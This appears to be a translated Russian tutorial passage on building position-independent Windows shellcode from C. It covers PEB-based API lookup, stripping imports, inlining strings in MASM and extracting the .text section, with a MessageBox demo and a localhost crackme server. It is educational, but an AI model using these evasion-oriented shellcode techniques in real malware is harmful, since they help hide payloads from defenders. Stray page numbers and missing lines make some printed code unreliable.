Это хороший первый шаг, но недостаточный: у нас по-прежнему две зависимости: LoadLibraryA и GetProcAddress. Мы должны получить их поиском по PEB, поэтому задействуем наш peb_lookup.h, который был создан в предыдущей части. Финальный результат (popup.cpp):
#include <Windows.h>
#include "peb_lookup.h"
int main()
{
    LPVOID base = get_module_by_name((const LPWSTR)L"kernel32.dll");
    if (!base) {
        return 1;
    }
    LPVOID load_lib = get_func_by_name((HMODULE)base, (LPSTR) "LoadLibraryA");
    if (!load_lib) {
        return 2;
    }
    LPVOID get_proc = get_func_by_name((HMODULE)base, (LPSTR) "GetProcAddress");
    if (!get_proc) {
        return 3;
    }
    HMODULE(WINAPI * _LoadLibraryA)
    (LPCSTR lpLibFileName) = (HMODULE(WINAPI*)(LPCSTR))load_lib;
    FARPROC(WINAPI * _GetProcAddress)
    (HMODULE hModule, LPCSTR lpProcName)
        = (FARPROC(WINAPI*)(HMODULE, LPCSTR))get_proc;

    LPVOID u32_dll = _LoadLibraryA("user32.dll");
    int(WINAPI * _MessageBoxW)(
        _In_opt_ HWND hWnd,
        _In_opt_ LPCWSTR lpText,
        _In_opt_ LPCWSTR lpCaption,
        _In_ UINT uType)
        = (int(WINAPI*)(_In_opt_ HWND,
            _In_opt_ LPCWSTR,
            _In_opt_ LPCWSTR,
            _In_ UINT))_GetProcAddress((HMODULE)u32_dll, "MessageBoxW");
    if (_MessageBoxW == NULL)
        return 4;
    _MessageBoxW(0, L"Hello World!", L"Demo!", MB_OK);
    return 0;
}
Остерегайтесь jmp таблиц
Если в коде используется оператор switch, он может быть скомпилирован в jmp таблицу. Это результат автоматической оптимизации компилятора. В нормальном исполняемом файле — это дает преимущества. Но при написании шеллкода, надо остерегаться такой оптимизации, потому что она ломает базонезависимый код: jmp таблица — это структура, которая требует перемещения.
Пример jmp таблицы в ассемблерном коде:
$LN14@switch_sta:
    DD $LN8@switch_sta
    DD $LN6@switch_sta
    DD $LN10@switch_sta
    DD $LN4@switch_sta
    DD $LN2@switch_sta
$LN13@switch_sta:
    DB 0
    DB 1
    DB 4
    DB 4
    DB 4
    DB 4
    DB 4
    DB 4
    DB 4
    DB 4
    DB 4
    DB 4
    DB 4
    DB 2
    DB 4
    DB 4
    DB 4
    DB 4
    DB 3
Решение, будет ли таблица сгенерирована или нет, для switch, принимается компилятором. Для нескольких условий (меньше 4) она обычно не генерируется. Но если условий много, то мы должны переписать код: разбить на несколько функций или заменить на if-else.
Пример:
Этот большой switch, будет причиной генерации jmp таблицы:
bool switch_state(char* buf, char* resp)
{
    switch (resp[0]) {
    case 0:
        if (buf[0] != '9')
            break;
        resp[0] = 'Y';
        return true;
    case 'Y':
        if (buf[0] != '3')
            break;
        resp[0] = 'E';
        return true;
    case 'E':
        if (buf[0] != '5')
            break;
        resp[0] = 'S';
        return true;
    case 'S':
        if (buf[0] != '8')
            break;
        resp[0] = 'D';
        return true;
    case 'D':
        if (buf[0] != '4')
            break;
        resp[0] = 'O';
        return true;
    case 'O':
        if (buf[0] != '7')
            break;
        resp[0] = 'N';
        return true;
    case 'N':
        if (buf[0] != '!')
            break;
        resp[0] = 'E';
        return true;
    }
    return false;
}
мы можем избежать этого, разбив switch на несколько сегментов:
bool switch_state(char* buf, char* resp)
{
    {
        switch (resp[0]) {
        case 0:
            if (buf[0] != '9')
                break;
            resp[0] = 'Y';
            return true;
        case 'Y':
            if (buf[0] != '3')
                break;
            resp[0] = 'E';
            return true;
        case 'E':
            if (buf[0] != '5')
                break;
            resp[0] = 'S';
            20 return true;
        }
    }
    {
        switch (resp[0]) {
        case 'S':
            if (buf[0] != '8')
                break;
            resp[0] = 'D';
            return true;
        case 'D':
            if (buf[0] != '4')
                break;
            resp[0] = 'O';
            return true;
        case 'O':
            if (buf[0] != '7')
                break;
            resp[0] = 'N';
            return true;
        }
    }
    {
        switch (resp[0]) {
        case 'N':
            if (buf[0] != '!')
                break;
            resp[0] = 'E';
            return true;
        }
    }
    return false;
}
можно переписать на if-else:
bool switch_state(char* buf, char* resp)
{
    if (resp[0] == 0 && buf[0] == '9') {
        resp[0] = 'Y';
    }
    else if (resp[0] == 'Y' && buf[0] == '3') {
        resp[0] = 'E';
    }
    else if (resp[0] == 'E' && buf[0] == '5') {
        resp[0] = 'S';
    }
    else if (resp[0] == 'S' && buf[0] == '8') {
        resp[0] = 'D';
    }
    else if (resp[0] == 'D' && buf[0] == '4') {
        resp[0] = 'O';
    }
    else if (resp[0] == 'O' && buf[0] == '7') {
        resp[0] = 'N';
    }
    else if (resp[0] == 'N' && buf[0] == '!') {
        resp[0] = 'E';
    }
    return false;
}
Устранение неявных зависимостей
Надо быть аккуратным, чтобы не добавить неявные зависимости в наш проект. Например, если мы инициализируем переменную:
struct sockaddr_in sock_config = { 0 };
Такая инициализация делает неявный вызов memset, из внешней библиотеки. В ассемблерном коде мы увидим зависимость, обозначенную ключевым словом EXTRN:
Для удаление такой зависимости, мы должны инициализировать структуру по-другому: своей функцией или функциями, которые гарантированно будут включены в код (например SecureZeroMemory):
struct sockaddr_in sock_config;
SecureZeroMemory(&sock_config, sizeof(sock_config));
Подготовка строк опционально
На этом этапе мы можем изменить текущий способ хранения строк на хранение в стеке, как было описано в статье Nick Harbour. Пример:
char load_lib_name[] = {'L','o','a','d','L','i','b','r','a','r','y','A',0};
LPVOID load_lib = get_func_by_name((HMODULE)base, (LPSTR)load_lib_name);
После компиляции в ассемблерный код, строки выглядят так:
; Line 10
mov BYTE PTR _load_lib_name$[ebp], 76 ; 0000004cH
mov BYTE PTR _load_lib_name$[ebp+1], 111 ; 0000006fH
mov BYTE PTR _load_lib_name$[ebp+2], 97 ; 00000061H
mov BYTE PTR _load_lib_name$[ebp+3], 100 ; 00000064H
mov BYTE PTR _load_lib_name$[ebp+4], 76 ; 0000004cH
mov BYTE PTR _load_lib_name$[ebp+5], 105 ; 00000069H
mov BYTE PTR _load_lib_name$[ebp+6], 98 ; 00000062H
mov BYTE PTR _load_lib_name$[ebp+7], 114 ; 00000072H
mov BYTE PTR _load_lib_name$[ebp+8], 97 ; 00000061H
mov BYTE PTR _load_lib_name$[ebp+9], 114 ; 00000072H
mov BYTE PTR _load_lib_name$[ebp+10], 121 ; 00000079H
mov BYTE PTR _load_lib_name$[ebp+11], 65 ; 00000041H
mov BYTE PTR _load_lib_name$[ebp+12], 0
; Line 11
lea eax, DWORD PTR _load_lib_name$[ebp]
Это альтернативный способ хранения строк. Мы можем выбрать любой подходящий способ. Если мы выбрали хранение на стеке, код будет выглядеть так:
#include <Windows.h>
#include "peb_lookup.h"
int main()
{
    wchar_t kernel32_dll_name[] = { 'k', 'e', 'r', 'n', 'e', 'l', '3', '2', '.', 'd', 'l', 'l', 0 };
    LPVOID base = get_module_by_name((const LPWSTR)kernel32_dll_name);
    if (!base) {
        return 1;
    }
    char load_lib_name[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y', 'A', 0 };
    LPVOID load_lib = get_func_by_name((HMODULE)base, (LPSTR)load_lib_name);
    if (!load_lib) {
        return 2;
    }
    char get_proc_name[] = { 'G', 'e', 't', 'P', 'r', 'o', 'c', 'A', 'd', 'd', 'r', 'e', 's', 's', 0 };
    LPVOID get_proc = get_func_by_name((HMODULE)base, (LPSTR)get_proc_name);
    if (!get_proc) {
        return 3;
    }
    HMODULE(WINAPI * _LoadLibraryA)
    (LPCSTR lpLibFileName) = (HMODULE(WINAPI*)(LPCSTR))load_lib;
    FARPROC(WINAPI * _GetProcAddress)
    (HMODULE hModule, LPCSTR lpProcName)
        = (FARPROC(WINAPI*)(HMODULE, LPCSTR))get_proc;
    char user32_dll_name[] = { 'u', 's', 'e', 'r', '3', '2', '.', 'd', 'l', 'l', 0 };
    LPVOID u32_dll = _LoadLibraryA(user32_dll_name);
    char message_box_name[] = { 'M', 'e', 's', 's', 'a', 'g', 'e', 'B', 'o', 'x', 'W', 0 };
    int(WINAPI * _MessageBoxW)(
        _In_opt_ HWND hWnd,
        _In_opt_ LPCWSTR lpText,
        _In_opt_ LPCWSTR lpCaption,
        _In_ UINT uType)
        = (int(WINAPI*)(_In_opt_ HWND,
            _In_opt_ LPCWSTR,
            _In_opt_ LPCWSTR,
            _In_ UINT))_GetProcAddress((HMODULE)u32_dll, message_box_name);
    if (_MessageBoxW == NULL)
        return 4;
    wchar_t msg_content[] = { 'H', 'e', 'l', 'l', 'o', ' ', 'W', 'o', 'r', 'l', 'd', '!', 0 };
    wchar_t msg_title[] = { 'D', 'e', 'm', 'o', '!', 0 };
    _MessageBoxW(0, msg_title, msg_content, MB_OK);
    return 0;
}
Использование строк на стеке имеет свои плюсы и минусы. Плюс в том, что мы можем написать для этого код на Си и не надо его потом менять в ассемблерном виде позже. Но, встраивание строк в ассемблерный код может быть автоматизировано (например этой небольшой программкой), поэтому это не является большим неудобством (это также облегчает дальнейшую обфускацию строк).
В этой статье я решила показать другой способ: мы не меняем строки в Си коде, а вместо этого обрабатываем ассемблерный код. Тем не менее, для справки, представлен метод, использующий строки на стеке. (Конечно, можно использовать оба метода вместе: переписать строки так, чтобы они хранились на стеке и встроить оставшиеся).
Компиляция в ассемблерный код
Теперь мы готовый скомпилировать проект в ассемблерный код. Данный шаг одинаков для 32 и 64 битной версий — единственное отличие в том, что нам надо выбрать правильную командную строку (Visual Studio Native Tools Command Prompt):
Не забудьте сохранить peb_lookup.h в той же папке, что и demo.cpp — таким образом он подключиться автоматически.
Флаг /FA очень важен. Он ответственен за генерацию ассемблерного кода.
##### Отключение проверки cookie
Флаг /GS- отключает проверку stack cookie. Если мы забудем его прописать, то наш код будет содержать следующие внешние зависимости:
EXTRN __GSHandlerCheck:PROC
EXTRN __security_check_cookie:PROC
EXTRN __security_cookie:QWORD
И будет ссылаться на них:
sub rsp, 664 ; 00000298H
mov rax, QWORD PTR __security_cookie
xor rax, rsp
...
mov rcx, QWORD PTR __$ArrayPad$[rsp]
xor rcx, rsp
call __security_check_cookie
add rsp, 664 ; 00000298H
pop rdi
pop rsi
ret 0
Мы можем удалить их вручную, как показано ниже, но рекомендуется просто отключить флаг на стадии компиляции.
Присваиваем security cookie — 0:
sub rsp, 664 ; 00000298H
mov rax, 0; QWORD PTR __security_cookie
xor rax, rsp
И удаляем строку с проверкой:
mov rcx, QWORD PTR __$ArrayPad$[rsp]
xor rcx, rsp
;call __security_check_cookie
add rsp, 664 ; 00000298H
pop rdi
pop rsi
ret 0
Рефакторинг ассемблерного кода
Описанный метод может использоваться для создания 32 и 64 битных шеллкодов. Однако, между ними есть некоторые тонкие различия, и шаги могут различаться. Поэтому мы их опишем отдельно:
Большинство шагов описанных здесь, могут быть автоматизированы, с помощью masm_shc. Я все же рекомендую пройтись по всему процессу руками, хотя бы раз, для лучшего понимания.
32 бита
Чтобы начать, нам необходим 32 битный ассемблерный код, сгенерированный командой cl /c /FA /GS- demo.cpp, выполненной в 32 битной версии Visual Studio Native Tools Command Prompt.
0. Редактируем ассемблерный код
Для начала попробуем как есть и проверим, сможем ли мы получить на выходе EXE. Мы скомпилируем код 32 битным MASM:
Так как мы используем регистр FS, ассемблер выдаст ошибку:
Error A2108: use of register assumed to ERROR
Чтобы она не появлялась, надо добавить следующую строку в самом верху нашего файла (сразу после заголовка):
После этого, файл должен компилироваться без ошибок.
Запустите получившийся файл и убедитесь, что все нормально работает. На этом этапе мы должны получить работающий EXE. Если мы загрузим его в PE viewer (или PE-bear), мы увидим, что несмотря на удаление всех зависимостей в Си коде, некоторые все равно остались. В PE по-прежнему есть таблица импорта. Это из-за стандартных библиотек, которые были скомпонованы по умолчанию. Нам надо от них избавиться.
- Избавление от оставшихся внешних зависимостей
На этом шаге мы избавляемся от оставшихся импортов, которые появились из-за автоматического включения статических библиотек.
Закомментируйте следующие строки:
INCLUDELIB LIBCMT
INCLUDELIB OLDNAMES
Вы также можете закомментировать строку:
На предыдущем шаге, объектный файл был скомпонован со статической библиотекой LibCMT, с точкой входа: _mainCRTStartup. После удаления этой зависимости, компоновщик не найдет входную точку. Мы должны явно указать ее:
ml /c <file_name>.asm
link <file_name>.obj /entry:main
или в одну строку (после компиляции используется компоновщик по умолчанию):
ml /c <file_name>.asm /link /entry:main
Проверьте, все ли работает правильно. Откройте получившийся PE файл в PE-bear. Вы увидите, что теперь таблица импорта отсутствует. Кода также стало меньше. Входной точкой является наша функция main
- Создание базонезависимого кода: обработка строк
Этот шаг можно пропустить, если все строки располагаются на стеке, как было описано здесь.
Мы не можем, в базонезависимом шеллкоде, хранить данные в разных секциях. Мы можем использовать только секцию .text (для всего). До этого, строки находились в секции .data. Поэтому нам надо отредактировать ассемблерный код, чтобы они находились в нем.
Пример встраивания (inlining — прим.пер.) строк:
- мы копируем строку из секции data, и вставляем до момента добавления на стек. Мы кладем ее на стек вызовом функции, которая находится после строки:
call after_kernel32_str
DB 'k', 00H, 'e', 00H, 'r', 00H, 'n', 00H, 'e', 00H, 'l', 00H
    DB '3', 00H, '2', 00H, '.', 00H, 'd', 00H, 'l', 00H, 'l', 00H, 00H
    DB 00H
    ORG $+2
after_kernel32_str:
    ;push OFFSET $SG89718
Если в нашем проекте много строк, становится очень сложно встроить их все вручную, но можно сделать это автоматически с помощью masm_shc.
После встраивания всех строк, компилируем заново:
ml /c <file_name>.asm /link /entry:main
Иногда встраивание строк делает дистанцию между инструкциями слишком большим и не дает возможность сделать короткий jmp. Мы можем легко исправить это заменой коротких jmp на длинные. Пример:
- До:
jmp SHORT $LN1@main
- После:
jmp $LN1@main
Также можно скопировать инструкции, на которые указывает jmp.
Пример — вместо jmp на конец функции, для завершения ветвления, мы можем завершиться по другому:
;jmp SHORT $LN1@main
; Line 183
mov esp, ebp
pop ebp
ret 0
Проверьте получившийся файл. Если он не запускает, то вы допустили ошибки, при встраивании строк.
Не забывайте, что сейчас все строки находятся в секции .text. Поэтому, если вы работаете со встроенными строками (изменяете, декодируете), вы должны для начала выставить права на запись для .text (изменить флаг в заголовке секции), иначе вы получите ошибку. После того как шеллкод будет извлечен из EXE, он все равно будет загружен в RWX память (память с правами на чтение, запись, исполнение), так что с точки зрения шеллкода, никакой разницы нет. Подробнее об этом в дальнейших примерах.
- Извлечение и тестирование шеллкода
- Откройте финальную версию приложения в PE-bear. Заметьте, что сейчас у EXE нет таблицы импорта и таблицы перемещений.
- Сделайте дамп секции .text с помощью PE-bear
- Проверьте шеллкод, запустив runshc32.exe из пакета masm_shc
- Если все хорошо, шеллкод будет работать также как и EXE
64 бита
Для начала нам потребуется 64 битный ассемблерный код, полученный командой cl /c /FA /GS- demo.cpp, запущенной из 64 битной версии Visual Studio Native Tools Command Prompt.
Выравнивание стека
В случае с 64 битным кодом, нам надо убедиться, что стек выровнен на 16 байт. Выравнивание необходимо для XMM инструкций в коде. Если его не соблюдать, приложение завершится с ошибкой, как только будет попытка использования XMM регистра. Больше деталей вы найдете в статье @mattifestation, в главе “Ensuring Proper Stack Alignment in 64-bit Shellcode”.
Код, для выравнивания стека от @mattifestation:
_TEXT SEGMENT
; AlignRSP - это простая функция, которая проверяет, что стек выровнен на 16 байт
; перед вызовом входной точки нагрузки. Это важно, так как 64 битные функции
; в Windows, требуют 16 байтного выравнивания. Когда выполняется amd64
; шеллкод, вы не можете быть уверены в правильном выравнивании. Например,
; если ваш шеллкод работает в условиях 8 байтного выравнивания, любой вызов Win32 функции скорее всего
; даст сбой, при обращении к любой ассемблерной инструкции, использующей XMM регистры (которые требуют 16 байтного выравнивания)

AlignRSP PROC
    push rsi ; Сохраняем RSI, так как мы его меняем
    mov rsi, rsp ; Сохраняем RSP, чтобы позже восстановить
    and rsp, 0FFFFFFFFFFFFFFF0h ; Выравниваем RSP на 16 байт
    sub rsp, 020h ; Выделяем память для ExecutePayload
    call main ; Вызываем входную точку нагрузки
    mov rsp, rsi ; Восстанавливаем оригинальное значение RSP
    pop rsi ; восстанавливаем RSI
    ret ; возвращаемся
AlignRSP ENDP
_TEXT ENDS
Из него мы будем вызывать нашу функцию main.
Мы должны добавить этот код перед первым _TEXT SEGMENT в файле. Он станет нашей входной точкой:
ml64 <file.asm> /link /entry:AlignRSP
- Очищаем ассемблерный код
Для начала используем его как есть и проверим, дает ли он правильный вывод. Мы попробуем скомпилировать код ассемблером MASM 64 бит (из 64 битной версии Visual Studio Native Tools Command Prompt):
В этот раз мы получили несколько ошибок. Это потому что сгенерированный код не полностью совместим с MASM и необходимо вручную внести правки. Мы получим похожий список ошибок:
shellcode_task_step1.asm(75) : error A2006:undefined symbol : FLAT
shellcode_task_step1.asm(86) : error A2006:undefined symbol : FLAT
shellcode_task_step1.asm(98) : error A2006:undefined symbol : FLAT
shellcode_task_step1.asm(116) : error A2006:undefined symbol : FLAT
shellcode_task_step1.asm(120) : error A2006:undefined symbol : FLAT
shellcode_task_step1.asm(132) : error A2006:undefined symbol : FLAT
shellcode_task_step1.asm(133) : error A2006:undefined symbol : FLAT
shellcode_task_step1.asm(375) : error A2027:operand must be a memory expression
shellcode_task_step1.asm(30) : error A2006:undefined symbol : $LN16
shellcode_task_step1.asm(31) : error A2006:undefined symbol : $LN16
shellcode_task_step1.asm(36) : error A2006:undefined symbol : $LN13
shellcode_task_step1.asm(37) : error A2006:undefined symbol : $LN13
shellcode_task_step1.asm(41) : error A2006:undefined symbol : $LN7
shellcode_task_step1.asm(42) : error A2006:undefined symbol : $LN7
- Нам надо вручную удалить слово FLAT из файла. Просто замените FLAT: на пустоту.
- Нам надо удалить сегменты pdata и xdata
- Нам надо пофиксить ссылку на gs регистр на gs:[96]
с:
на:
mov rax, QWORD PTR gs:[96]
Теперь файл будет компилироваться без ошибок. Запустите получившийся файл и проверьте его в PE-bear.
- Удаление оставшихся внешних зависимостей
На этом шаге нам надо избавиться от оставшихся импортов, которые появились вследствие автоматического включения статических библиотек.
Как и в 32 битной версии, мы должны закомментировать включения:
INCLUDELIB LIBCMT
INCLUDELIB OLDNAMES
Если какие-то функции были автоматически добавлены из этих библиотек, то от них надо избавиться, как уже было описано в аналогичной части о 32 битной версии.
Компилируем, указываем точку входа:
ml64 /c <file_name>.asm /link /entry:<entry_function>
- Создание базонезависимого кода: обработка строк
Этот шаг можно пропустить, если все строки находятся на стеке, как описано тут.
Аналогично для 32 битной версии, нам надо удалить все ссылки на секции, кроме .text. В нашем случае это означает встраивание строк. Оно может быть таким же, как и в 32 битной версии, но теперь аргументы функции расположены в регистрах, а не на стеке. Поэтому вам надо положить их смещения в подходящий регистр, инструкцией pop.
Пример встраивания строк в 64 битной версии:
call after_msgbox_str
    DB 'MessageBoxW', 00H
after_msgbox_str:
    pop rdx
    ;lea rdx, OFFSET $SG90389
    mov rcx, QWORD PTR u32_dll$[rsp]
    call QWORD PTR _GetProcAddress$[rsp]
- Извлечение и тестирование шеллкода — аналогично 32 битной версии:
- Откройте финальную версию приложения в PE-bear. Заметьте, что сейчас у EXE нет таблицы импорта и таблицы перемещений.
- Сделайте дамп секции .text с помощью PE-bear
- Проверьте шеллкод, запустив runshc64.exe из пакета masm_shc
- Если все хорошо, шеллкод будет работать также как и EXE
Расширенный пример — сервер
До этого у нас был небольшой код, показывающий MessageBox. Но что на счет чего-то более функционального? Будет ли все работать также?
В этой главе мы посмотрим на другой пример — маленький локальный сервер. Он является частью кода из White Rabbit crackme. Эта часть кода открывает по очереди сокеты на 3 портах, в которые предполагается “стучаться”.
Это Си код (knock.cpp), который можно скомпилировать в ассемблерный:
#include <Windows.h>
#include "peb_lookup.h"
#define LOCALHOST_ROT13 ">?D;=;=;>"
typedef struct {
    HMODULE(WINAPI* _LoadLibraryA)
    (LPCSTR lpLibFileName);
    FARPROC(WINAPI* _GetProcAddress)
    (HMODULE hModule, LPCSTR lpProcName);
} t_mini_iat;
typedef struct {
    int(PASCAL FAR* _WSAStartup)(_In_ WORD wVersionRequired, _Out_ LPWSADATA lpWSAData);
    SOCKET(PASCAL FAR* _socket)
    (_In_ int af, _In_ int type, _In_ int protocol);
    unsigned long(PASCAL FAR* _inet_addr)(_In_z_ const char FAR* cp);
    int(PASCAL FAR* _bind)(_In_ SOCKET s,
        _In_reads_bytes_(namelen) const struct sockaddr FAR* addr, _In_ int namelen);
    int(PASCAL FAR* _listen)(_In_ SOCKET s, _In_ int backlog);
    SOCKET(PASCAL FAR* _accept)
    (_In_ SOCKET s, _Out_writes_bytes_opt_(*addrlen) struct sockaddr FAR* addr, _Inout_opt_ int FAR* addrlen);
    int(PASCAL FAR* _recv)(_In_ SOCKET s, _Out_writes_bytes_to_(len, return ) __out_data_source(NETWORK) char FAR* buf, _In_ int len, _In_ int flags);
    int(PASCAL FAR* _send)(_In_ SOCKET s, _In_reads_bytes_(len) const char FAR* buf, _In_ int len, _In_ int flags);
    int(PASCAL FAR* _closesocket)(IN SOCKET s);
    u_short(PASCAL FAR* _htons)(_In_ u_short hostshort);
    int(PASCAL FAR* _WSACleanup)(void);
} t_socket_iat;
bool init_iat(t_mini_iat& iat)
{
    LPVOID base = get_module_by_name((const LPWSTR)L"kernel32.dll");
    if (!base) {
        return false;
    }
    LPVOID load_lib = get_func_by_name((HMODULE)base, (LPSTR) "LoadLibraryA");
    if (!load_lib) {
        return false;
    }
    LPVOID get_proc = get_func_by_name((HMODULE)base, (LPSTR) "GetProcAddress");
    if (!get_proc) {
        return false;
    }
    iat._LoadLibraryA = (HMODULE(WINAPI*)(LPCSTR))load_lib;
    iat._GetProcAddress = (FARPROC(WINAPI*)(HMODULE, LPCSTR))get_proc;
    return true;
}
bool init_socket_iat(t_mini_iat& iat, t_socket_iat& sIAT)
{
    LPVOID WS232_dll = iat._LoadLibraryA("WS2_32.dll");
    sIAT._WSAStartup = (int(PASCAL FAR*)(_In_ WORD, _Out_ LPWSADATA))iat._GetProcAddress((HMODULE)WS232_dll, "WSAStartup");
    sIAT._socket = (SOCKET(PASCAL FAR*)(_In_ int af, _In_ int type, _In_ int protocol))iat._GetProcAddress((HMODULE)WS232_dll, "socket");
    sIAT._inet_addr = (unsigned long(PASCAL FAR*)(_In_z_ const char FAR* cp))iat._GetProcAddress((HMODULE)WS232_dll, "inet_addr");
    sIAT._bind = (int(PASCAL FAR*)(_In_ SOCKET s, _In_reads_bytes_(namelen) const struct sockaddr FAR* addr, _In_ int namelen))iat._GetProcAddress((HMODULE)WS232_dll, "bind");
    sIAT._listen = (int(PASCAL FAR*)(_In_ SOCKET s, _In_ int backlog))iat._GetProcAddress((HMODULE)WS232_dll, "listen");
    sIAT._accept = (SOCKET(PASCAL FAR*)(_In_ SOCKET s, _Out_writes_bytes_opt_(*addrlen) struct sockaddr FAR * addr, _Inout_opt_ int FAR* addrlen))iat._GetProcAddress((HMODULE)WS232_dll, "accept");
    ;
    sIAT._recv = (int(PASCAL FAR*)(_In_ SOCKET s, _Out_writes_bytes_to_(len, return ) __out_data_source(NETWORK) char FAR* buf, _In_ int len, _In_ int flags))iat._GetProcAddress((HMODULE)WS232_dll, "recv");
    ;
    sIAT._send = (int(PASCAL FAR*)(_In_ SOCKET s, _In_reads_bytes_(len) const char FAR* buf, _In_ int len, _In_ int flags))iat._GetProcAddress((HMODULE)WS232_dll, "send");
    sIAT._closesocket = (int(PASCAL FAR*)(IN SOCKET s))iat._GetProcAddress((HMODULE)WS232_dll, "closesocket");
    sIAT._htons = (u_short(PASCAL FAR*)(_In_ u_short hostshort))iat._GetProcAddress((HMODULE)WS232_dll, "htons");
    sIAT._WSACleanup = (int(PASCAL FAR*)(void))iat._GetProcAddress((HMODULE)WS232_dll, "WSACleanup");
    return true;
}

///--- bool
switch_state(char* buf, char* resp)
{
    switch (resp[0]) {
    case 0:
        if (buf[0] != '9')
            break;
        resp[0] = 'Y';
        return true;
    case 'Y':
        if (buf[0] != '3')
            break;
        resp[0] = 'E';
        32 return true;
    case 'E':
        if (buf[0] != '5')
            break;
        resp[0] = 'S';
        return true;
    default:
        resp[0] = 0;
        break;
    }
    return false;
}
inline char* rot13(char* str, size_t str_size, bool decode)
{
    for (size_t i = 0; i < str_size; i++) {
        if (decode) {
            str[i] -= 13;
        }
        else {
            str[i] += 13;
        }
    }
    return str;
}
bool listen_for_connect(t_mini_iat& iat, int port, char resp[4])
{
    t_socket_iat sIAT;
    if (!init_socket_iat(iat, sIAT)) {
        return false;
    }
    const size_t buf_size = 4;
    char buf[buf_size];
    LPVOID u32_dll = iat._LoadLibraryA("user32.dll");
    int(WINAPI * _MessageBoxW)(_In_opt_ HWND hWnd, _In_opt_ LPCWSTR lpText, _In_opt_ LPCWSTR lpCaption, _In_ UINT uType) = (int(WINAPI*)(_In_opt_ HWND, _In_opt_ LPCWSTR, _In_opt_ LPCWSTR, _In_ UINT))iat._GetProcAddress((HMODULE)u32_dll, "MessageBoxW");
    bool got_resp = false;
    WSADATA wsaData;
    SecureZeroMemory(&wsaData, sizeof(wsaData));
    /// code:
    if (sIAT._WSAStartup(MAKEWORD(2, 2), &wsaData) != 0) {
        return false;
    }
    struct sockaddr_in sock_config;
    SecureZeroMemory(&sock_config, sizeof(sock_config));
    SOCKET listen_socket = 0;
    if ((listen_socket = sIAT._socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) == INVALID_SOCKET) {
        _MessageBoxW(NULL, L"Creating the socket failed", L"Stage 2", MB_ICONEXCLAMATION);
        sIAT._WSACleanup();
        return false;
    }
    33 char* host_str = rot13(LOCALHOST_ROT13, _countof(LOCALHOST_ROT13) - 1, true);
    sock_config.sin_addr.s_addr = sIAT._inet_addr(host_str);
    sock_config.sin_family = AF_INET;
    sock_config.sin_port = sIAT._htons(port);
    rot13(host_str, _countof(LOCALHOST_ROT13) - 1, false);
    //encode it back
    bool is_ok = true;
    if (sIAT._bind(listen_socket, (SOCKADDR*)&sock_config, sizeof(sock_config)) == SOCKET_ERROR) {
        is_ok = false;
        _MessageBoxW(NULL, L"Binding the socket failed", L"Stage 2", MB_ICONEXCLAMATION);
    }
    if (sIAT._listen(listen_socket, SOMAXCONN) == SOCKET_ERROR) {
        is_ok = false;
        _MessageBoxW(NULL, L"Listening the socket failed", L"Stage 2", MB_ICONEXCLAMATION);
    }
    SOCKET conn_sock = SOCKET_ERROR;
    while (is_ok && (conn_sock = sIAT._accept(listen_socket, 0, 0)) != SOCKET_ERROR) {
        if (sIAT._recv(conn_sock, buf, buf_size, 0) > 0) {
            got_resp = true;
            if (switch_state(buf, resp)) {
                sIAT._send(conn_sock, resp, buf_size, 0);
                sIAT._closesocket(conn_sock);
                break;
            }
        }
        sIAT._closesocket(conn_sock);
    }
    sIAT._closesocket(listen_socket);
    sIAT._WSACleanup();
    return got_resp;
}
int main()
{
    t_mini_iat iat;
    if (!init_iat(iat)) {
        return 1;
    }
    char resp[4];
    SecureZeroMemory(resp, sizeof(resp));
    listen_for_connect(iat, 1337, resp);
    listen_for_connect(iat, 1338, resp);
    listen_for_connect(iat, 1339, resp);
    return 0;
}
В этом примере я использовала некоторые структуры, которые будут работать как псевдо-таблица импорта нашего шеллкода. Это очень удобный способ инкапсулировать функции — мы можем переиспользовать этот код в других проектах.
Мы также видим, что одна строка закодирована алгоритмом ROT13 и декодируется перед использованием. После встраивания этой строки, мы должны выставить секции .text права на запись, так как она будет меняться. После использования, мы ее кодируем заново, для дальнейшего переиспользования.
Заметьте, что я не использую функцию strlen, вместо этого используется макрос _countof, который считает количество элементов массива. Так как strlen не учитывает 0 в конце, эквивалентом будет выражение: _countof(str) -1:
rot13(LOCALHOST_ROT13, _countof(LOCALHOST_ROT13) - 1, true);
Сборка
Проект можно собрать так:
cl /c /FA /GS- main.cpp
masm_shc.exe main.asm main1.asm
ml main1.asm /link /entry:main
Запуск
Сделайте дамп .text секции в PE-bear. Сохраните как: serv32.bin или serv64.bin соответственно.
В зависимости от разрядности, запустите с помощью runshc32.exe или runshc64.exe (доступны здесь).
Пример:
Тестирование
Проверьте в Process Explorer (из пакета SySinternals — прим.пер.) открытые порты.
Для демонстрации, можно использовать следующий Python (Python 2.7) скрипт knock_test.py:
import socket
import sys
import argparse

def main():
    parser = argparse.ArgumentParser(description="Send to the Crackme")
    parser.add_argument('--port', dest="port", default="1337", help="Port to connect")
    parser.add_argument('--buf', dest="buf", default="0", help="Buffer to send")
    args = parser.parse_args()
    my_port = int(args.port, 10)
    print '[+] Connecting to port: ' + hex(my_port)
    key = args.buf
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('127.0.0.1', my_port))
        s.send(key)
        result = s.recv(512)
        if result is not None:
            print "[+] Response: " + result
            s.close()
    except socket.error:
        print "Could not connect to the socket. Is the crackme running?"
if __name__ == "__main__":
    sys.exit(main())
Мы будем отправлять ожидаемые числа, которые будут менять внутренние состояния. Корректные запросы/ответы:
C:UserstesterDesktop>C:Python27python.exe ping.py --buf 9 --port 1337 [+] Connecting to port: 0x539 [+] Response: Y C:UserstesterDesktop>C:Python27python.exe ping.py --buf 3 --port 1338 [+] Connecting to port: 0x53a [+] Response: E C:UserstesterDesktop>C:Python27python.exe ping.py --buf 5 --port 1339 [+] Connecting to port: 0x53b [+] Response: S
После последнего ответа, шеллкод должен завершиться.
В случае некорректного запроса отправленного на корректный порт, ответ будет пустой:
C:UserstesterDesktop>C:Python27python.exe ping.py --buf 9 --port 1338 [+] Connecting to port: 0x53a [+] Response:
Вывод
Так как мы компилировали Си код в ассемблерный, мы вольны дальше его изменять. Это самая интересная часть.
В отличие от высокоуровневых языков, автоматическая обработка ассемблерного кода довольно тривиальна и дает много преимуществ при обфускации. Обрабатывая ассемблерный файл построчно, мы можем добавить мусора или некорректные ветвления. Мы можем заменить некоторые инструкции их эквивалентами ( полиморфизм). Можно добавить анти-дебаггинг техники. Существует очень много возможностей, но тема обфускации очень обширна и выходит за рамки этой статьи.
